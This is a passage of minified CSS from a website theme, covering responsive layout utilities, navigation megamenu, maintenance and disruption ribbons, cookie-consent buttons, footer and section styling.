auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1035}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea 